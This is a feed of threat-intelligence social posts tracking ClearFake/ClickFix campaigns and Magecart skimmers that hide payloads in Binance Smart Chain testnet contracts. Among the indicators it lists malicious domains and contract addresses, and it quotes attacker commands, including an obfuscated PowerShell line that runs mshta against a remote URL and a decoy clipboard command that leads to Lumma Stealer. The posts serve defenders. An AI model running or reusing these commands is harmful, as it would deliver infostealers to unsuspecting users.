
@rmceoin JS variable commandToRun gets redefined at the bottom:
ThreatCat.ch has been founded in the autumn 2022 and consists of a bunch of experienced Cyber Threat Analysts and Incident Responders who have been working together for many years. We decided to create ThreatCat.ch to be able to serve the community by providing warnings and insights about emerging cyber threats. Occasionally we may also write about tools and tricks we have learned in our daily work life. And of course, ThreatCat.ch is about having fun doing interesting stuff together.
Currently we are publishing information on https://twitter.com/threatcat_ch and https://github.com/threatcat-ch/. All our information is distributed under Creative Commons CC BY 4.0 and all our opinions is ours and not that of our employers. You can always reach out to us via hello@threatcat.ch.
@rmceoin Interesting thanks! Today, we also witnessed how the folks behind 0x80d31D935f0EC978253A26D48B5593599B9542C7 switched from their `mshta https://[DOMAIN]/gkcxv.google?u=${usr_id}` payload to the same powershell => curl command as used recently by the folks described initially by https://security.szustak.pl/etherhide/etherhide.html
@sekoia_io published a nice blog post about BSC (Binance Smart Chain) https://blog.sekoia.io/clearfakes-new-widespread-variant-increased-web3-exploitation-for-malware-delivery/
@threatcat_ch is tracking BSC as well, and we share our gained information on Threatfox/MalwareBazaar @abuse_ch As a side note, most of the delivered payloads led to Rhadamantys (https://malpedia.caad.fkie.fraunhofer.de/details/win.rhadamanthys) instead of Lumma in the last few days.
This #Magecart smart contract got updated recently and is now pointing to keritysuc[.]xyz
Decoding gives us another WebSocket based communication channel: wss://cdn[.]iconstaff[.]top/common?source=
Domain iconstaff[.]top was already reported as being Magecart related in June 2024: https://blog.sucuri.net/2024/06/caesar-cipher-skimmer.html
Let’s take transaction 0x863f7[…] at Sep-02-2024 02:34:55 PM UTC – we get the following decoded JS:
https://testnet.bscscan.com/tx/0x863f748c5965d4ef39b46a621fd764a3a6c03f591376a20af78e4070b7220a74
Another confirmation of the malicious, Magecart related activity, can be found by analyzing other activities from the main BSC testnet contract 0x5178a932d5b312801e02c43fd50399a88028b9d0
https://testnet.bscscan.com/address/0x5178a932d5b312801e02c43fd50399a88028b9d0
This assumption is reinforced when we get a further obfuscated payload from suckerity[.]xyz when visiting the checkout page & subsequently noticing a client to server data exfiltration after having entered credit card details (small extract of the ~200KB deobfuscated code)
While investigating an infected website, we noticed call to BSC testnet contract 0x0967296defa0fd586c9ede5730380e2b059fab95 : https://testnet.bscscan.com/address/0x0967296defa0fd586c9ede5730380e2b059fab95
The contract’s content is clearly malicious and connects over WebSocket to suckerity[.]xyz (behind Cloudflare), not related to #ClearFake, but reminds us #Magecart related injections:
#etherhiding (hiding malicious code in blockchain based smart contracts) is not only by #ClearFake related actors – but now also for #Magecart 👇
@ttakvam We get the clipboard content reliably as of now, but we have troubles getting the malicious content grabbed by mshta...
@ttakvam Yes indeed - they were experimenting quite a bit yesterday morning. Somehow we're having troubles getting to the payload...
@threatcat_ch Been checking in on this campaign from time to time. New changes:
powershell -w 1 powershell -Command ('ms]]]ht]]]a]]].]]]exe https://[DOMAIN]i=${usr_id}' -replace ']')
Also, the info stealer has been changed. Not certain of which as of now. But seems very similar to ACR Stealer.

Today, I'm releasing the first version of a small web app I've been working on for the past few months 🚀: https://rosti.bin.re/
It semi-automatically parses blog posts & reports from nearly 200 cybersecurity sites, extracting IOCs & YARA rules. You can grab the intel in various formats from the website or via API.
I hope it proves useful to some of you ... 🙏✨ #CyberSecurity #ThreatIntel
@ttakvam Cheers! They just updated the contract again: mshta is now loading from hXXps://solve.porw[.]org/awjsx.captcha (behind Cloudflare)
@threatcat_ch we shared our investigation on this today. This is using the BSC testnet for their contracts. https://www.atea.no/siste-nytt/it-sikkerhet/investigating-a-clearfake-clickfix-etherhide-campaign/ been tracking this for a little while. Loader seem to change from time to time. Still, leads to #Lumma

By the way, Google based malvertisement is still going strong (see https://infosec.exchange/@threatcat_ch/113676423594020142) – also delivering #Lumma / #LummaStealer currently from hXXps://sites.google[.]com/view/gglchor then chrome.downloading[.]icu
The command it copies in the clipboard has the following string structure:
mshta [URL] # Decoy comment to look genuine to the user and hide the previous commands in the Run prompt
This command starts a long chain of Powershell commands leading finally to #LummaStealer
The infection hides as a base64 encoded & obfuscated Javascript directly on the home page. It gets the overlay from a smart contract and injects it into the HTML.